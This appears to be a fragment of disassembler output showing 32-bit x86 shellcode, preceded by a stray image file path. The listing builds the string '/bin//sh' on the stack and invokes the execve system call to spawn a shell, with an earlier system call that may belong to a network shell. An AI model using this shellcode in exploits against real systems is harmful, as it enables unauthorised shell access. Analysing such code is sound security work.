 0x0000002c 89e1 mov ecx, esp
0x0000002e 43 inc ebx
0x0000002f cd80 int 0x80 ;syscall[0xffffffff][0]=?
0x00000031 52 push edx
0x00000032 682f2f7368 push 0x68732f2f
0x00000037 682f62696e push 0x6e69622f
0x0000003c 89e3 mov ebx, esp
0x0000003e 52 push edx
0x0000003f 53 push ebx
0x00000040 89e1 mov ecx, esp
0x00000042 b00b mov al, 0xb ; 11
0x00000044 cd80 int 0x80 ;syscall[0xffffffff][0]=?
0x00000046 0aff or bh, bh